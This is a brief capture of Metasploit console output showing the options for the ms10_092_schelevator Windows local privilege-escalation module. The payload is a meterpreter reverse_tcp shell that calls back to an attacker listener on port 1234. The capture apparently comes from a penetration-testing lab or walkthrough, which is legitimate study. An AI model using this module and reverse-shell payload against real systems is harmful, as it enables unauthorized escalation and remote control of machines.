 msf5 exploit(windows/local/ms10_092_schelevator) > show options
Module options (exploit/windows/local/ms10_092_schelevator):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Command to execute instead of a payload
SESSION 2 yes The session to run this module on.
TASKNAME no A name for the created task (default random)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 1234 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows Vista, 7, and 2008